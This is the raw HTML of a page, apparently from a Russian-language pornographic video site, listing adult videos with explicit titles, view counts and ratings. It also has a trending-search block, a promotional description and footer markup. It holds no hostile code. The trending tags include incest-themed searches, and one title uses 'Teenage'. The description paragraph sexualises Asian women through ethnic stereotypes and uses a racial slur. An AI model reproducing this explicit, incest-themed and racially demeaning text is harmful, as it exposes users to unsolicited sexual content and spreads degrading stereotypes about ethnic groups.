																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/3000/3593/426x240/12.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/3000/3593/650x366/12.jpg" alt="Азиатки подставили попки для анала с большим членом"  data-preview="https://huyamba.tv/get_file/1/022e0ea28f771031b130f8dfd9c786a4/3000/3593/3593.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3593" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3593" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					35:13
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Азиатки подставили попки для анала с большим членом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>110K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>93%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/2570/" title="Татушки: Хорошенькое Дельце - Молоденькое Тельце" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/2000/2570/426x240/1.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/2000/2570/650x366/1.jpg" alt="Татушки: Хорошенькое Дельце - Молоденькое Тельце"  data-preview="https://huyamba.tv/get_file/1/bed2a44cae2c7016d638685a349e7695/2000/2570/2570.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2570" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2570" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:52:00
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Татушки: Хорошенькое Дельце - Молоденькое Тельце</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>84K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>81%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/7615/" title="Сексботы: Запрограммированы Для Удовольствия, с переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/7000/7615/426x240/25.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/7000/7615/650x366/25.jpg" alt="Сексботы: Запрограммированы Для Удовольствия, с переводом"  data-preview="https://huyamba.tv/get_file/1/cea4e3cca492fdae567d02f2f82cf5e4/7000/7615/7615.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7615" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7615" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:34:58
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Сексботы: Запрограммированы Для Удовольствия, с переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>326K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/8838/" title="Teenage Lesbian (2019) порно кино с русскими субтитрами" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/8000/8838/426x240/28.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/8000/8838/650x366/28.jpg" alt="Teenage Lesbian (2019) порно кино с русскими субтитрами"  data-preview="https://huyamba.tv/get_file/1/0ecbdd70ecce401eda5ce89c6d370e57/8000/8838/8838.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8838" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8838" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					3:06:24
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Teenage Lesbian (2019) порно кино с русскими субтитрами</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>62K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>86%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/8836/" title="True Lesbian Vol. 1 (2020) с русскими субтитрами" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/8000/8836/426x240/29.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/8000/8836/650x366/29.jpg" alt="True Lesbian Vol. 1 (2020) с русскими субтитрами"  data-preview="https://huyamba.tv/get_file/1/1e6211ac60a1c75afaa3b3a24ad4c21b/8000/8836/8836.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8836" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8836" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:24:21
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">True Lesbian Vol. 1 (2020) с русскими субтитрами</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>59K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>80%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/6515/" title="Французский связной | French ConneXion порнофильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/6000/6515/426x240/50.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/6000/6515/650x366/50.jpg" alt="Французский связной | French ConneXion порнофильм с русским переводом"  data-preview="https://huyamba.tv/get_file/1/76eabac9524b126854a01e0eca5da8b6/6000/6515/6515.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6515" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6515" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:03:39
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Французский связной | French ConneXion порнофильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>538K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/7825/" title="Холли… Будь готова | Holly… Would (порнофильм с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/7000/7825/426x240/18.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/7000/7825/650x366/18.jpg" alt="Холли… Будь готова | Holly… Would (порнофильм с русским переводом)"  data-preview="https://huyamba.tv/get_file/1/012ea488cec72c3ddd50b036f795617c/7000/7825/7825.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7825" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7825" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					3:55:30
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Холли… Будь готова | Holly… Would (порнофильм с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.2M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
										<div class="pagination-list" id="list_videos_common_videos_list_pagination">
                  
                <ul class="list">
                                    <li class="item active"><span>1</span></li>
                                                <li class="item"><a href="#more" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:2">2</a></li>
                                                <li class="item"><a href="#more" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:3">3</a></li>
                                                <li class="item"><a href="#more" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:4">4</a></li>
                                                <li class="item"><a href="#more" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:5">5</a></li>
                                                <li class="item"><a href="#more" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:6">6</a></li>
                                                <li class="item"><a href="#more" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:7">7</a></li>
                                                <li class="item"><a href="#more" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:8">8</a></li>
                                                <li class="item"><a href="#more" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:9">9</a></li>
                      
                      <li class="item dots"><a href="#more" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:10">...</a></li>
                            </ul>
                  <div class="item pager">
            <a title="Показать Еще" href="#more" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:2">
              <svg class="svg-icon">
                  <use xlink:href="#icon-arrow-right"></use>
              </svg>
            </a>
          </div>
        		</div>
	
</section>

	</div> 
</div>
 
<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/anal-mature/">
                    anal mature
                </a>
                            <a class="tag" href="/search/чирлидерши/">
                    чирлидерши
                </a>
                            <a class="tag" href="/search/оргия-на-природе-расское/">
                    оргия на природе расское
                </a>
                            <a class="tag" href="/search/petra-short/">
                    petra short
                </a>
                            <a class="tag" href="/search/blair-williams/">
                    blair williams
                </a>
                            <a class="tag" href="/search/старый-дед/">
                    старый дед
                </a>
                            <a class="tag" href="/search/трахнул-маму/">
                    трахнул маму
                </a>
                            <a class="tag" href="/search/кормление-грудью/">
                    кормление грудью
                </a>
                            <a class="tag" href="/search/мама-и-сын-русский-переводом/">
                    мама и сын русский переводом
                </a>
                            <a class="tag" href="/search/врач-лесбиянка/">
                    врач лесбиянка
                </a>
                            <a class="tag" href="/search/страпон-парня/">
                    страпон парня
                </a>
                            <a class="tag" href="/search/puretaboo-с-переводом-на-русский-язык/">
                    puretaboo с переводом на русский язык
                </a>
                    </div>
    </div>
</div>

	<div class="seo-wrap">
      <div class="description">
        Благодаря азиаткам, видео для взрослых стало не только разнообразным, но и сильно возбуждающим. Даже японские красотки, прославившиеся своей застенчивостью готовы забыть обо всем, чтобы радовать поклонников жарким сексом. Азиатки также известны на весь мир своей гиперчувствительностью половых органов. То, как мощно они ощущают оргазмы извесно только им самим. Всего одним лишь прикасанием к любой части тела их можно возбудить на близость и совокупление. А их волосатые письки с интимными стрижками не оставят равнодушными самых требовательных зрителей клубнички. Помимо сексуальных тайн Японии в разделе азиатского порно Вас ждет буйное разнообразие узкоглазых красавиц. Изящные китаянки, фигуристые индианки, безумно хрупкие таиландки всегда готовы к разврату. Но и это далеко не полный перечень восточных девушек. Казашки, бурятки, монголки и веселые кореянки не прочь раздвинуть ножки и потрахаться во все дырочки. Таинственный Восток порадует любого необыкновенными телками на любой вкус и цвет. Страстные азиатки благодаря природной изящности по праву считаются лучшими любовницами и секс актрисами. Для них не составит труда выполнить глубокий минет, дать мужику в тугую попку и часы напролет трахаться с толпами ухажеров или подружками лесбиянками. Будь это нежный секс или жесткая порка от азиаток, метисок, мулаток - они всегда проявят себя с самых сексуальных сторон и оставят в памяти самые прекрасные моменты, наполненные страстью, любовью и возбуждением.
      </div>
    </div>

    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.tv/albums/">13139 порно фото</a>, 4913.6 часов <a href="https://huyamba.tv/videos/">HD порно видео</a> и 3454 <a href="https://huyamba.tv/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.tv/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.tv/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.tv/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.tv/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.tv/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.tv/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.tv/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.tv/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.tv/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.tv/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.tv/static/js/main.deps.js?v=1768714765"></script>
  <script src="https://huyamba.tv/static/js/custom.js?v=1768714765"></script>
  <script src="https://huyamba.tv/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.tv/static/js/main.js?v=v=1768714765"></script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.tv/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
          </symbol>
          <symbol id="icon-categories" viewBox="0 0 32 32">
              <path d="M2.667 14.4c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067zM0 20.267c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067c-1.473 0-2.667-1.194-2.667-2.667v-9.067zM20.267 0c-1.473 0-2.667 1.194-2.667 2.667v9.067c0 1.473 1.194 2.667 2.667 2.667h9.067c1.473 0 2.667-1.194 2.667-2.667v-9.067c0-1.473-1.194-2.667-2.667-2.667h-9.067zM20.267 32c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067z"></path>
          </symbol>
          <symbol id="icon-chat" viewBox="0 0 32 32">
              <path d="M24.727 0h-17.454c-1.928 0.002-3.777 0.769-5.14 2.133s-2.13 3.212-2.133 5.14v11.636c0.002 1.676 0.582 3.3 1.642 4.598s2.535 2.192 4.176 2.529v4.509c-0 0.263 0.071 0.522 0.207 0.748s0.329 0.411 0.562 0.535c0.232 0.124 0.494 0.183 0.757 0.17s0.518-0.097 0.737-0.243l8.356-5.574h8.291c1.928-0.002 3.777-0.769 5.14-2.133s2.13-3.212 2.133-5.14v-11.636c-0.002-1.928-0.769-3.777-2.133-5.14s-3.212-2.13-5.14-2.133zM21.818 17.454h-11.636c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.029 0.153-0.756 0.426-1.028 0.643-0.426 1.029-0.426h11.636c0.386 0 0.756 0.153 1.028 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.029s-0.643 0.426-1.028 0.426zM24.727 11.636h-17.454c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.028c0-0.386 0.153-0.756 0.426-1.028s0.643-0.426 1.029-0.426h17.454c0.386 0 0.756 0.153 1.029 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.028s-0.643 0.426-1.029 0.426z"></path>
          </symbol>
          <symbol id="icon-close" viewBox="0 0 32 32">
              <path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
